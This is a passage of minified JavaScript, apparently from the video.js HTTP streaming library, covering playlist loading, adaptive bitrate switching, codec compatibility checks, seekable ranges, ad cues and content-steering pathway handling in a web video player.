e=this.mainPlaylistLoader_.media(),t=1.5*e.targetDuration*1e3;fo(this.mainPlaylistLoader_.main,this.mainPlaylistLoader_.media())?this.requestOptions_.timeout=0:this.requestOptions_.timeout=t,e.endList&&"none"!==this.tech_.preload()&&(this.mainSegmentLoader_.playlist(e,this.requestOptions_),this.mainSegmentLoader_.load()),Yc({sourceType:this.sourceType_,segmentLoaders:{AUDIO:this.audioSegmentLoader_,SUBTITLES:this.subtitleSegmentLoader_,main:this.mainSegmentLoader_},tech:this.tech_,requestOptions:this.requestOptions_,mainPlaylistLoader:this.mainPlaylistLoader_,vhs:this.vhs_,main:this.main(),mediaTypes:this.mediaTypes_,excludePlaylist:this.excludePlaylist.bind(this)}),this.triggerPresenceUsage_(this.main(),e),this.setupFirstPlay(),!this.mediaTypes_.AUDIO.activePlaylistLoader||this.mediaTypes_.AUDIO.activePlaylistLoader.media()?this.trigger("selectedinitialmedia"):this.mediaTypes_.AUDIO.activePlaylistLoader.one("loadedmetadata",(()=>{this.trigger("selectedinitialmedia")}))})),this.mainPlaylistLoader_.on("loadedplaylist",(()=>{this.loadOnPlay_&&this.tech_.off("play",this.loadOnPlay_);let e=this.mainPlaylistLoader_.media();if(!e){let t;if(this.attachContentSteeringListeners_(),this.initContentSteeringController_(),this.excludeUnsupportedVariants_(),this.enableLowInitialPlaylist&&(t=this.selectInitialPlaylist()),t||(t=this.selectPlaylist()),!t||!this.shouldSwitchToMedia_(t))return;this.initialMedia_=t,this.switchMedia_(this.initialMedia_,"initial");if(!("vhs-json"===this.sourceType_&&this.initialMedia_.segments))return;e=this.initialMedia_}this.handleUpdatedMediaPlaylist(e)})),this.mainPlaylistLoader_.on("error",(()=>{const e=this.mainPlaylistLoader_.error;this.excludePlaylist({playlistToExclude:e.playlist,error:e})})),this.mainPlaylistLoader_.on("mediachanging",(()=>{this.mainSegmentLoader_.abort(),this.mainSegmentLoader_.pause()})),this.mainPlaylistLoader_.on("mediachange",(()=>{const e=this.mainPlaylistLoader_.media(),t=1.5*e.targetDuration*1e3;fo(this.mainPlaylistLoader_.main,this.mainPlaylistLoader_.media())?this.requestOptions_.timeout=0:this.requestOptions_.timeout=t,"dash"===this.sourceType_&&this.mainPlaylistLoader_.isPaused&&this.mainPlaylistLoader_.load(),this.mainSegmentLoader_.pause(),this.mainSegmentLoader_.playlist(e,this.requestOptions_),this.waitingForFastQualityPlaylistReceived_?this.runFastQualitySwitch_():this.mainSegmentLoader_.load(),this.tech_.trigger({type:"mediachange",bubbles:!0})})),this.mainPlaylistLoader_.on("playlistunchanged",(()=>{const e=this.mainPlaylistLoader_.media();if("playlist-unchanged"===e.lastExcludeReason_)return;this.stuckAtPlaylistEnd_(e)&&(this.excludePlaylist({error:{message:"Playlist no longer updating.",reason:"playlist-unchanged"}}),this.tech_.trigger("playliststuck"))})),this.mainPlaylistLoader_.on("renditiondisabled",(()=>{this.tech_.trigger({type:"usage",name:"vhs-rendition-disabled"})})),this.mainPlaylistLoader_.on("renditionenabled",(()=>{this.tech_.trigger({type:"usage",name:"vhs-rendition-enabled"})}));["manifestrequeststart","manifestrequestcomplete","manifestparsestart","manifestparsecomplete","playlistrequeststart","playlistrequestcomplete","playlistparsestart","playlistparsecomplete","renditiondisabled","renditionenabled"].forEach((e=>{this.mainPlaylistLoader_.on(e,(e=>{this.player_.trigger((0,p.A)({},e))}))}))}handleUpdatedMediaPlaylist(e){this.useCueTags_&&this.updateAdCues_(e),this.mainSegmentLoader_.pause(),this.mainSegmentLoader_.playlist(e,this.requestOptions_),this.waitingForFastQualityPlaylistReceived_&&this.runFastQualitySwitch_(),this.updateDuration(!e.endList),this.tech_.paused()||(this.mainSegmentLoader_.load(),this.audioSegmentLoader_&&this.audioSegmentLoader_.load())}triggerPresenceUsage_(e,t){const i=e.mediaGroups||{};let s=!0;const n=Object.keys(i.AUDIO);for(const a in i.AUDIO)for(const e in i.AUDIO[a]){i.AUDIO[a][e].uri||(s=!1)}s&&this.tech_.trigger({type:"usage",name:"vhs-demuxed"}),Object.keys(i.SUBTITLES).length&&this.tech_.trigger({type:"usage",name:"vhs-webvtt"}),td.Playlist.isAes(t)&&this.tech_.trigger({type:"usage",name:"vhs-aes"}),n.length&&Object.keys(i.AUDIO[n[0]]).length>1&&this.tech_.trigger({type:"usage",name:"vhs-alternate-audio"}),this.useCueTags_&&this.tech_.trigger({type:"usage",name:"vhs-playlist-cue-tags"})}shouldSwitchToMedia_(e){const t=this.mainPlaylistLoader_.media()||this.mainPlaylistLoader_.pendingMedia_,i=this.tech_.currentTime(),s=this.bufferLowWaterLine(),n=this.bufferHighWaterLine();return function({currentPlaylist:e,buffered:t,currentTime:i,nextPlaylist:s,bufferLowWaterLine:n,bufferHighWaterLine:a,duration:r,bufferBasedABR:o,log:l}){if(!s)return Rr.log.warn("We received no playlist to switch to. Please check your stream."),!1;const c=`allowing switch ${e&&e.id||"null"} -> ${s.id}`;if(!e)return l(`${c} as current playlist is not set`),!0;if(s.id===e.id)return!1;const d=Boolean(Kr(t,i).length);if(!e.endList)return d||"number"!==typeof e.partTargetDuration?(l(`${c} as current playlist is live`),!0):(l(`not ${c} as current playlist is live llhls, but currentTime isn't in buffered.`),!1);const u=to(t,i),h=o?ul.EXPERIMENTAL_MAX_BUFFER_LOW_WATER_LINE:ul.MAX_BUFFER_LOW_WATER_LINE;if(r<h)return l(`${c} as duration < max low water line (${r} < ${h})`),!0;const p=s.attributes.BANDWIDTH,m=e.attributes.BANDWIDTH;if(p<m&&(!o||u<a)){let e=`${c} as next bandwidth < current bandwidth (${p} < ${m})`;return o&&(e+=` and forwardBuffer < bufferHighWaterLine (${u} < ${a})`),l(e),!0}if((!o||p>m)&&u>=n){let e=`${c} as forwardBuffer >= bufferLowWaterLine (${u} >= ${n})`;return o&&(e+=` and next bandwidth > current bandwidth (${p} > ${m})`),l(e),!0}return l(`not ${c} as no switching criteria met`),!1}({buffered:this.tech_.buffered(),currentTime:i,currentPlaylist:t,nextPlaylist:e,bufferLowWaterLine:s,bufferHighWaterLine:n,duration:this.duration(),bufferBasedABR:this.bufferBasedABR,log:this.logger_})}setupSegmentLoaderListeners_(){this.mainSegmentLoader_.on("bandwidthupdate",(()=>{this.checkABR_("bandwidthupdate"),this.tech_.trigger("bandwidthupdate")})),this.mainSegmentLoader_.on("timeout",(()=>{this.bufferBasedABR&&this.mainSegmentLoader_.load()})),this.bufferBasedABR||this.mainSegmentLoader_.on("progress",(()=>{this.trigger("progress")})),this.mainSegmentLoader_.on("error",(()=>{const e=this.mainSegmentLoader_.error();this.excludePlaylist({playlistToExclude:e.playlist,error:e})})),this.mainSegmentLoader_.on("appenderror",(()=>{this.error=this.mainSegmentLoader_.error_,this.trigger("error")})),this.mainSegmentLoader_.on("syncinfoupdate",(()=>{this.onSyncInfoUpdate_()})),this.mainSegmentLoader_.on("timestampoffset",(()=>{this.tech_.trigger({type:"usage",name:"vhs-timestamp-offset"})})),this.audioSegmentLoader_.on("syncinfoupdate",(()=>{this.onSyncInfoUpdate_()})),this.audioSegmentLoader_.on("appenderror",(()=>{this.error=this.audioSegmentLoader_.error_,this.trigger("error")})),this.mainSegmentLoader_.on("ended",(()=>{this.logger_("main segment loader ended"),this.onEndOfStream()})),this.timelineChangeController_.on("audioTimelineBehind",(()=>{const e=this.audioSegmentLoader_.pendingSegment_;if(!e||!e.segment||!e.segment.syncInfo)return;const t=e.segment.syncInfo.end+.01;this.tech_.setCurrentTime(t)})),this.timelineChangeController_.on("fixBadTimelineChange",(()=>{this.logger_("Fix bad timeline change. Restarting al segment loaders..."),this.mainSegmentLoader_.pause(),this.mainSegmentLoader_.resetEverything(),this.mediaTypes_.AUDIO.activePlaylistLoader&&(this.audioSegmentLoader_.pause(),this.audioSegmentLoader_.resetEverything()),this.mediaTypes_.SUBTITLES.activePlaylistLoader&&(this.subtitleSegmentLoader_.pause(),this.subtitleSegmentLoader_.resetEverything()),this.load()})),this.mainSegmentLoader_.on("earlyabort",(e=>{this.bufferBasedABR||(this.delegateLoaders_("all",["abort"]),this.excludePlaylist({error:{message:"Aborted early because there isn't enough bandwidth to complete the request without rebuffering."},playlistExclusionDuration:10}))}));const e=()=>{if(!this.sourceUpdater_.hasCreatedSourceBuffers())return this.tryToCreateSourceBuffers_();const e=this.getCodecsOrExclude_();e&&this.sourceUpdater_.addOrChangeSourceBuffers(e)};this.mainSegmentLoader_.on("trackinfo",e),this.audioSegmentLoader_.on("trackinfo",e),this.mainSegmentLoader_.on("fmp4",(()=>{this.triggeredFmp4Usage||(this.tech_.trigger({type:"usage",name:"vhs-fmp4"}),this.triggeredFmp4Usage=!0)})),this.audioSegmentLoader_.on("fmp4",(()=>{this.triggeredFmp4Usage||(this.tech_.trigger({type:"usage",name:"vhs-fmp4"}),this.triggeredFmp4Usage=!0)})),this.audioSegmentLoader_.on("ended",(()=>{this.logger_("audioSegmentLoader ended"),this.onEndOfStream()}));["segmentselected","segmentloadstart","segmentloaded","segmentkeyloadstart","segmentkeyloadcomplete","segmentdecryptionstart","segmentdecryptioncomplete","segmenttransmuxingstart","segmenttransmuxingcomplete","segmenttransmuxingtrackinfoavailable","segmenttransmuxingtiminginfoavailable","segmentappendstart","appendsdone","bandwidthupdated","timelinechange","codecschange"].forEach((e=>{this.mainSegmentLoader_.on(e,(e=>{this.player_.trigger((0,p.A)({},e))})),this.audioSegmentLoader_.on(e,(e=>{this.player_.trigger((0,p.A)({},e))})),this.subtitleSegmentLoader_.on(e,(e=>{this.player_.trigger((0,p.A)({},e))}))}))}mediaSecondsLoaded_(){return Math.max(this.audioSegmentLoader_.mediaSecondsLoaded+this.mainSegmentLoader_.mediaSecondsLoaded)}load(){this.mainSegmentLoader_.load(),this.mediaTypes_.AUDIO.activePlaylistLoader&&this.audioSegmentLoader_.load(),this.mediaTypes_.SUBTITLES.activePlaylistLoader&&this.subtitleSegmentLoader_.load()}pause(){this.mainSegmentLoader_.pause(),this.mediaTypes_.AUDIO.activePlaylistLoader&&this.audioSegmentLoader_.pause(),this.mediaTypes_.SUBTITLES.activePlaylistLoader&&this.subtitleSegmentLoader_.pause()}fastQualityChange_(e=this.selectPlaylist()){e&&e===this.mainPlaylistLoader_.media()?this.logger_("skipping fastQualityChange because new media is same as old"):(this.switchMedia_(e,"fast-quality"),this.waitingForFastQualityPlaylistReceived_=!0)}runFastQualitySwitch_(){this.waitingForFastQualityPlaylistReceived_=!1,this.mainSegmentLoader_.pause(),this.mainSegmentLoader_.resetEverything(),this.mediaTypes_.AUDIO.activePlaylistLoader&&(this.audioSegmentLoader_.pause(),this.audioSegmentLoader_.resetEverything()),this.mediaTypes_.SUBTITLES.activePlaylistLoader&&(this.subtitleSegmentLoader_.pause(),this.subtitleSegmentLoader_.resetEverything()),this.load()}play(){if(this.setupFirstPlay())return;this.tech_.ended()&&this.tech_.setCurrentTime(0),this.hasPlayed_&&this.load();const e=this.tech_.seekable();return this.tech_.duration()===1/0&&this.tech_.currentTime()<e.start(0)?this.tech_.setCurrentTime(e.end(e.length-1)):void 0}setupFirstPlay(){const e=this.mainPlaylistLoader_.media();if(!e||this.tech_.paused()||this.hasPlayed_)return!1;if(!e.endList||e.start){const t=this.seekable();if(!t.length)return!1;const i=t.end(0);let s=i;if(e.start){const n=e.start.timeOffset;s=n<0?Math.max(i+n,t.start(0)):Math.min(i,n)}this.trigger("firstplay"),this.tech_.setCurrentTime(s)}return this.hasPlayed_=!0,this.load(),!0}handleSourceOpen_(){if(this.tryToCreateSourceBuffers_(),this.tech_.autoplay()){const e=this.tech_.play();"undefined"!==typeof e&&"function"===typeof e.then&&e.then(null,(e=>{}))}this.trigger("sourceopen")}handleSourceEnded_(){if(!this.inbandTextTracks_.metadataTrack_)return;const e=this.inbandTextTracks_.metadataTrack_.cues;if(!e||!e.length)return;const t=this.duration();e[e.length-1].endTime=isNaN(t)||Math.abs(t)===1/0?Number.MAX_VALUE:t}handleDurationChange_(){this.tech_.trigger("durationchange")}onEndOfStream(){let e=this.mainSegmentLoader_.ended_;if(this.mediaTypes_.AUDIO.activePlaylistLoader){const t=this.mainSegmentLoader_.getCurrentMediaInfo_();e=!t||t.hasVideo?e&&this.audioSegmentLoader_.ended_:this.audioSegmentLoader_.ended_}e&&(this.stopABRTimer_(),this.sourceUpdater_.endOfStream())}stuckAtPlaylistEnd_(e){if(!this.seekable().length)return!1;const t=this.syncController_.getExpiredTime(e,this.duration());if(null===t)return!1;const i=td.Playlist.playlistEnd(e,t),s=this.tech_.currentTime(),n=this.tech_.buffered();if(!n.length)return i-s<=Qr;const a=n.end(n.length-1);return a-s<=Qr&&i-a<=Qr}excludePlaylist({playlistToExclude:e=this.mainPlaylistLoader_.media(),error:t={},playlistExclusionDuration:i}){if(e=e||this.mainPlaylistLoader_.media(),i=i||t.playlistExclusionDuration||this.playlistExclusionDuration,!e)return this.error=t,void("open"!==this.mediaSource.readyState?this.trigger("error"):this.sourceUpdater_.endOfStream("network"));e.playlistErrors_++;const s=this.mainPlaylistLoader_.main.playlists,n=s.filter(mo),a=1===n.length&&n[0]===e;if(1===s.length&&i!==1/0)return Rr.log.warn(`Problem encountered with playlist ${e.id}. Trying again since it is the only playlist.`),this.tech_.trigger("retryplaylist"),this.mainPlaylistLoader_.load(a);if(a){if(this.main().contentSteering){const t=this.pathwayAttribute_(e),i=1e3*this.contentSteeringController_.steeringManifest.ttl;return this.contentSteeringController_.excludePathway(t),this.excludeThenChangePathway_(),void setTimeout((()=>{this.contentSteeringController_.addAvailablePathway(t)}),i)}let t=!1;s.forEach((i=>{if(i===e)return;const s=i.excludeUntil;"undefined"!==typeof s&&s!==1/0&&(t=!0,delete i.excludeUntil)})),t&&(Rr.log.warn("Removing other playlists from the exclusion list because the last rendition is about to be excluded."),this.tech_.trigger("retryplaylist"))}let r;r=e.playlistErrors_>this.maxPlaylistRetries?1/0:Date.now()+1e3*i,e.excludeUntil=r,t.reason&&(e.lastExcludeReason_=t.reason),this.tech_.trigger("excludeplaylist"),this.tech_.trigger({type:"usage",name:"vhs-rendition-excluded"});const o=this.selectPlaylist();if(!o)return this.error="Playback cannot continue. No available working or supported playlists.",void this.trigger("error");const l=t.internal?this.logger_:Rr.log.warn,c=t.message?" "+t.message:"";l(`${t.internal?"Internal problem":"Problem"} encountered with playlist ${e.id}.${c} Switching to playlist ${o.id}.`),o.attributes.AUDIO!==e.attributes.AUDIO&&this.delegateLoaders_("audio",["abort","pause"]),o.attributes.SUBTITLES!==e.attributes.SUBTITLES&&this.delegateLoaders_("subtitle",["abort","pause"]),this.delegateLoaders_("main",["abort","pause"]);const d=o.targetDuration/2*1e3||5e3,u="number"===typeof o.lastRequest&&Date.now()-o.lastRequest<=d;return this.switchMedia_(o,"exclude",a||u)}pauseLoading(){this.delegateLoaders_("all",["abort","pause"]),this.stopABRTimer_()}delegateLoaders_(e,t){const i=[],s="all"===e;(s||"main"===e)&&i.push(this.mainPlaylistLoader_);const n=[];(s||"audio"===e)&&n.push("AUDIO"),(s||"subtitle"===e)&&(n.push("CLOSED-CAPTIONS"),n.push("SUBTITLES")),n.forEach((e=>{const t=this.mediaTypes_[e]&&this.mediaTypes_[e].activePlaylistLoader;t&&i.push(t)})),["main","audio","subtitle"].forEach((t=>{const s=this[`${t}SegmentLoader_`];!s||e!==t&&"all"!==e||i.push(s)})),i.forEach((e=>t.forEach((t=>{"function"===typeof e[t]&&e[t]()}))))}setCurrentTime(e){const t=Kr(this.tech_.buffered(),e);return this.mainPlaylistLoader_&&this.mainPlaylistLoader_.media()&&this.mainPlaylistLoader_.media().segments?t&&t.length?e:(this.mainSegmentLoader_.pause(),this.mainSegmentLoader_.resetEverything(),this.mediaTypes_.AUDIO.activePlaylistLoader&&(this.audioSegmentLoader_.pause(),this.audioSegmentLoader_.resetEverything()),this.mediaTypes_.SUBTITLES.activePlaylistLoader&&(this.subtitleSegmentLoader_.pause(),this.subtitleSegmentLoader_.resetEverything()),void this.load()):0}duration(){if(!this.mainPlaylistLoader_)return 0;const e=this.mainPlaylistLoader_.media();return e?e.endList?this.mediaSource?this.mediaSource.duration:td.Playlist.duration(e):1/0:0}seekable(){return this.seekable_}getSeekableRange_(e,t){const i=e.media();if(!i)return null;const s=this.syncController_.getMediaSequenceSync(t);if(s&&s.isReliable){const e=s.start,t=s.end;if(!isFinite(e)||!isFinite(t))return null;const n=td.Playlist.liveEdgeDelay(this.mainPlaylistLoader_.main,i);return Wr([[e,Math.max(e,t-n)]])}const n=this.syncController_.getExpiredTime(i,this.duration());if(null===n)return null;const a=td.Playlist.seekable(i,n,td.Playlist.liveEdgeDelay(this.mainPlaylistLoader_.main,i));return a.length?a:null}computeFinalSeekable_(e,t){if(!t)return e;const i=e.start(0),s=e.end(0),n=t.start(0),a=t.end(0);return n>s||i>a?e:Wr([[Math.max(i,n),Math.min(s,a)]])}onSyncInfoUpdate_(){if(!this.mainPlaylistLoader_)return;const e=this.getSeekableRange_(this.mainPlaylistLoader_,"main");if(!e)return;let t;if(this.mediaTypes_.AUDIO.activePlaylistLoader&&(t=this.getSeekableRange_(this.mediaTypes_.AUDIO.activePlaylistLoader,"audio"),!t))return;const i=this.seekable_;if(this.seekable_=this.computeFinalSeekable_(e,t),!this.seekable_)return;if(i&&i.length&&this.seekable_.length&&i.start(0)===this.seekable_.start(0)&&i.end(0)===this.seekable_.end(0))return;this.logger_(`seekable updated [${Yr(this.seekable_)}]`);const s={seekableRanges:this.seekable_};this.trigger({type:"seekablerangeschanged",metadata:s}),this.tech_.trigger("seekablechanged")}updateDuration(e){if(this.updateDuration_&&(this.mediaSource.removeEventListener("sourceopen",this.updateDuration_),this.updateDuration_=null),"open"!==this.mediaSource.readyState)return this.updateDuration_=this.updateDuration.bind(this,e),void this.mediaSource.addEventListener("sourceopen",this.updateDuration_);if(e){const e=this.seekable();if(!e.length)return;return void((isNaN(this.mediaSource.duration)||this.mediaSource.duration<e.end(e.length-1))&&this.sourceUpdater_.setDuration(e.end(e.length-1)))}const t=this.tech_.buffered();let i=td.Playlist.duration(this.mainPlaylistLoader_.media());t.length>0&&(i=Math.max(i,t.end(t.length-1))),this.mediaSource.duration!==i&&this.sourceUpdater_.setDuration(i)}dispose(){this.trigger("dispose"),this.decrypter_.terminate(),this.mainPlaylistLoader_.dispose(),this.mainSegmentLoader_.dispose(),this.contentSteeringController_.dispose(),this.keyStatusMap_.clear(),this.loadOnPlay_&&this.tech_.off("play",this.loadOnPlay_),["AUDIO","SUBTITLES"].forEach((e=>{const t=this.mediaTypes_[e].groups;for(const i in t)t[i].forEach((e=>{e.playlistLoader&&e.playlistLoader.dispose()}))})),this.audioSegmentLoader_.dispose(),this.subtitleSegmentLoader_.dispose(),this.sourceUpdater_.dispose(),this.timelineChangeController_.dispose(),this.stopABRTimer_(),this.updateDuration_&&this.mediaSource.removeEventListener("sourceopen",this.updateDuration_),this.mediaSource.removeEventListener("durationchange",this.handleDurationChange_),this.mediaSource.removeEventListener("sourceopen",this.handleSourceOpen_),this.mediaSource.removeEventListener("sourceended",this.handleSourceEnded_),this.off()}main(){return this.mainPlaylistLoader_.main}media(){return this.mainPlaylistLoader_.media()||this.initialMedia_}areMediaTypesKnown_(){const e=!!this.mediaTypes_.AUDIO.activePlaylistLoader,t=!!this.mainSegmentLoader_.getCurrentMediaInfo_(),i=!e||!!this.audioSegmentLoader_.getCurrentMediaInfo_();return!(!t||!i)}getCodecsOrExclude_(){const e={main:this.mainSegmentLoader_.getCurrentMediaInfo_()||{},audio:this.audioSegmentLoader_.getCurrentMediaInfo_()||{}},t=this.mainSegmentLoader_.getPendingSegmentPlaylist()||this.media();e.video=e.main;const i=Lo(this.main(),t),s={},n=!!this.mediaTypes_.AUDIO.activePlaylistLoader;if(e.main.hasVideo&&(s.video=i.video||e.main.videoCodec||"avc1.4d400d"),e.main.isMuxed&&(s.video+=`,${i.audio||e.main.audioCodec||F}`),(e.main.hasAudio&&!e.main.isMuxed||e.audio.hasAudio||n)&&(s.audio=i.audio||e.main.audioCodec||e.audio.audioCodec||F,e.audio.isFmp4=e.main.hasAudio&&!e.main.isMuxed?e.main.isFmp4:e.audio.isFmp4),!s.audio&&!s.video)return void this.excludePlaylist({playlistToExclude:t,error:{message:"Could not determine codecs for playlist."},playlistExclusionDuration:1/0});const a=(e,t)=>e?L(t,this.usingManagedMediaSource_):M(t),r={};let o;if(["video","audio"].forEach((function(t){if(s.hasOwnProperty(t)&&!a(e[t].isFmp4,s[t])){const i=e[t].isFmp4?"browser":"muxer";r[i]=r[i]||[],r[i].push(s[t]),"audio"===t&&(o=i)}})),n&&o&&t.attributes.AUDIO){const e=t.attributes.AUDIO;this.main().playlists.forEach((i=>{(i.attributes&&i.attributes.AUDIO)===e&&i!==t&&(i.excludeUntil=1/0)})),this.logger_(`excluding audio group ${e} as ${o} does not support codec(s): "${s.audio}"`)}if(!Object.keys(r).length){if(this.sourceUpdater_.hasCreatedSourceBuffers()&&!this.sourceUpdater_.canChangeType()){const e=[];if(["video","audio"].forEach((t=>{const i=(P(this.sourceUpdater_.codecs[t]||"")[0]||{}).type,n=(P(s[t]||"")[0]||{}).type;i&&n&&i.toLowerCase()!==n.toLowerCase()&&e.push(`"${this.sourceUpdater_.codecs[t]}" -> "${s[t]}"`)})),e.length)return void this.excludePlaylist({playlistToExclude:t,error:{message:`Codec switching not supported: ${e.join(", ")}.`,internal:!0},playlistExclusionDuration:1/0})}return s}{const e=Object.keys(r).reduce(((e,t)=>(e&&(e+=", "),e+=`${t} does not support codec(s): "${r[t].join(",")}"`)),"")+".";this.excludePlaylist({playlistToExclude:t,error:{internal:!0,message:e},playlistExclusionDuration:1/0})}}tryToCreateSourceBuffers_(){if("open"!==this.mediaSource.readyState||this.sourceUpdater_.hasCreatedSourceBuffers())return;if(!this.areMediaTypesKnown_())return;const e=this.getCodecsOrExclude_();if(!e)return;this.sourceUpdater_.createSourceBuffers(e);const t=[e.video,e.audio].filter(Boolean).join(",");this.excludeIncompatibleVariants_(t)}excludeUnsupportedVariants_(){const e=this.main().playlists,t=[];Object.keys(e).forEach((i=>{const s=e[i];if(-1!==t.indexOf(s.id))return;t.push(s.id);const n=Lo(this.main,s),a=[];!n.audio||M(n.audio)||L(n.audio,this.usingManagedMediaSource_)||a.push(`audio codec ${n.audio}`),!n.video||M(n.video)||L(n.video,this.usingManagedMediaSource_)||a.push(`video codec ${n.video}`),n.text&&"stpp.ttml.im1t"===n.text&&a.push(`text codec ${n.text}`),a.length&&(s.excludeUntil=1/0,this.logger_(`excluding ${s.id} for unsupported: ${a.join(", ")}`))}))}excludeIncompatibleVariants_(e){const t=[],i=this.main().playlists,s=No(P(e)),n=Oo(s),a=s.video&&P(s.video)[0]||null,r=s.audio&&P(s.audio)[0]||null;Object.keys(i).forEach((e=>{const s=i[e];if(-1!==t.indexOf(s.id)||s.excludeUntil===1/0)return;t.push(s.id);const o=[],l=Lo(this.mainPlaylistLoader_.main,s),c=Oo(l);if(l.audio||l.video){if(c!==n&&o.push(`codec count "${c}" !== "${n}"`),!this.sourceUpdater_.canChangeType()){const e=l.video&&P(l.video)[0]||null,t=l.audio&&P(l.audio)[0]||null;e&&a&&e.type.toLowerCase()!==a.type.toLowerCase()&&o.push(`video codec "${e.type}" !== "${a.type}"`),t&&r&&t.type.toLowerCase()!==r.type.toLowerCase()&&o.push(`audio codec "${t.type}" !== "${r.type}"`)}o.length&&(s.excludeUntil=1/0,this.logger_(`excluding ${s.id}: ${o.join(" && ")}`))}}))}updateAdCues_(e){let t=0;const i=this.seekable();i.length&&(t=i.start(0)),function(e,t,i=0){if(!e.segments)return;let s,n=i;for(let a=0;a<e.segments.length;a++){const i=e.segments[a];if(s||(s=Lc(t,n+i.duration/2)),s){if("cueIn"in i){s.endTime=n,s.adEndTime=n,n+=i.duration,s=null;continue}if(n<s.endTime){n+=i.duration;continue}s.endTime+=i.duration}else if("cueOut"in i&&(s=new(r().VTTCue)(n,n+i.duration,i.cueOut),s.adStartTime=n,s.adEndTime=n+parseFloat(i.cueOut),t.addCue(s)),"cueOutCont"in i){const[e,a]=i.cueOutCont.split("/").map(parseFloat);s=new(r().VTTCue)(n,n+i.duration,""),s.adStartTime=n-e,s.adEndTime=s.adStartTime+a,t.addCue(s)}n+=i.duration}}(e,this.cueTagsTrack_,t)}goalBufferLength(){const e=this.tech_.currentTime(),t=ul.GOAL_BUFFER_LENGTH,i=ul.GOAL_BUFFER_LENGTH_RATE,s=Math.max(t,ul.MAX_GOAL_BUFFER_LENGTH);return Math.min(t+e*i,s)}bufferLowWaterLine(){const e=this.tech_.currentTime(),t=ul.BUFFER_LOW_WATER_LINE,i=ul.BUFFER_LOW_WATER_LINE_RATE,s=Math.max(t,ul.MAX_BUFFER_LOW_WATER_LINE),n=Math.max(t,ul.EXPERIMENTAL_MAX_BUFFER_LOW_WATER_LINE);return Math.min(t+e*i,this.bufferBasedABR?n:s)}bufferHighWaterLine(){return ul.BUFFER_HIGH_WATER_LINE}addDateRangesToTextTrack_(e){Yl(this.inbandTextTracks_,"com.apple.streaming",this.tech_),(({inbandTextTracks:e,dateRanges:t})=>{const i=e.metadataTrack_;if(!i)return;const s=r().WebKitDataCue||r().VTTCue;t.forEach((e=>{for(const t of Object.keys(e)){if(Zl.has(t))continue;const n=new s(e.startTime,e.endTime,"");n.id=e.id,n.type="com.apple.quicktime.HLS",n.value={key:Kl[t],data:e[t]},"scte35Out"!==t&&"scte35In"!==t||(n.value.data=new Uint8Array(n.value.data.match(/[\da-f]{2}/gi)).buffer),i.addCue(n)}e.processDateRange()}))})({inbandTextTracks:this.inbandTextTracks_,dateRanges:e})}addMetadataToTextTrack(e,t,i){const s=this.sourceUpdater_.videoBuffer?this.sourceUpdater_.videoTimestampOffset():this.sourceUpdater_.audioTimestampOffset();Yl(this.inbandTextTracks_,e,this.tech_),Xl({inbandTextTracks:this.inbandTextTracks_,metadataArray:t,timestampOffset:s,videoDuration:i})}pathwayAttribute_(e){return e.attributes["PATHWAY-ID"]||e.attributes.serviceLocation}initContentSteeringController_(){const e=this.main();if(e.contentSteering){for(const t of e.playlists)this.contentSteeringController_.addAvailablePathway(this.pathwayAttribute_(t));this.contentSteeringController_.assignTagProperties(e.uri,e.contentSteering),this.contentSteeringController_.queryBeforeStart?this.contentSteeringController_.requestSteeringManifest(!0):this.tech_.one("canplay",(()=>{this.contentSteeringController_.requestSteeringManifest()}))}}resetContentSteeringController_(){this.contentSteeringController_.clearAvailablePathways(),this.contentSteeringController_.dispose(),this.initContentSteeringController_()}attachContentSteeringListeners_(){this.contentSteeringController_.on("content-steering",this.excludeThenChangePathway_.bind(this));["contentsteeringloadstart","contentsteeringloadcomplete","contentsteeringparsed"].forEach((e=>{this.contentSteeringController_.on(e,(e=>{this.trigger((0,p.A)({},e))}))})),"dash"===this.sourceType_&&this.mainPlaylistLoader_.on("loadedplaylist",(()=>{const e=this.main();(this.contentSteeringController_.didDASHTagChange(e.uri,e.contentSteering)||(()=>{const t=this.contentSteeringController_.getAvailablePathways(),i=[];for(const s of e.playlists){const e=s.attributes.serviceLocation;if(e&&(i.push(e),!t.has(e)))return!0}return!(i.length||!t.size)})())&&this.resetContentSteeringController_()}))}excludeThenChangePathway_(){const e=this.contentSteeringController_.getPathway();if(!e)return;this.handlePathwayClones_();const t=this.main().playlists,i=new Set;let s=!1;Object.keys(t).forEach((n=>{const a=t[n],r=this.pathwayAttribute_(a),o=r&&e!==r;a.excludeUntil===1/0&&"content-steering"===a.lastExcludeReason_&&!o&&(delete a.excludeUntil,delete a.lastExcludeReason_,s=!0);const l=!a.excludeUntil&&a.excludeUntil!==1/0;!i.has(a.id)&&o&&l&&(i.add(a.id),a.excludeUntil=1/0,a.lastExcludeReason_="content-steering",this.logger_(`excluding ${a.id} for ${a.lastExcludeReason_}`))})),"DASH"===this.contentSteeringController_.manifestType_&&Object.keys(this.mediaTypes_).forEach((t=>{const i=this.mediaTypes_[t];if(i.activePlaylistLoader){const t=i.activePlaylistLoader.media_;t&&t.attributes.serviceLocation!==e&&(s=!0)}})),s&&this.changeSegmentPathway_()}handlePathwayClones_(){const e=this.main().playlists,t=this.contentSteeringController_.currentPathwayClones,i=this.contentSteeringController_.nextPathwayClones;if(t&&t.size||i&&i.size){for(const[e,s]of t.entries()){i.get(e)||(this.mainPlaylistLoader_.updateOrDeleteClone(s),this.contentSteeringController_.excludePathway(e))}for(const[s,n]of i.entries()){const i=t.get(s);if(i)this.equalPathwayClones_(i,n)||(this.mainPlaylistLoader_.updateOrDeleteClone(n,!0),this.contentSteeringController_.addAvailablePathway(s));else{e.filter((e=>e.attributes["PATHWAY-ID"]===n["BASE-ID"])).forEach((e=>{this.mainPlaylistLoader_.addClonePathway(n,e)})),this.contentSteeringController_.addAvailablePathway(s)}}this.contentSteeringController_.currentPathwayClones=new Map(JSON.parse(JSON.stringify([...i])))}}equalPathwayClones_(e,t){if(e["BASE-ID"]!==t["BASE-ID"]||e.ID!==t.ID||e["URI-REPLACEMENT"].HOST!==t["URI-REPLACEMENT"].HOST)return!1;const i=e["URI-REPLACEMENT"].PARAMS,s=t["URI-REPLACEMENT"].PARAMS;for(const n in i)if(i[n]!==s[n])return!1;for(const n in s)if(i[n]!==s[n])return!1;return!0}changeSegmentPathway_(){const e=this.selectPlaylist();this.pauseLoading(),"DASH"===this.contentSteeringController_.manifestType_&&this.switchMediaForDASHContentSteering_(),this.switchMedia_(e,"content-steering")}excludeNonUsablePlaylistsByKeyId_(){if(!this.mainPlaylistLoader_||!this.mainPlaylistLoader_.main)return;let e=0;const t="non-usable";this.mainPlaylistLoader_.main.playlists.forEach((i=>{const 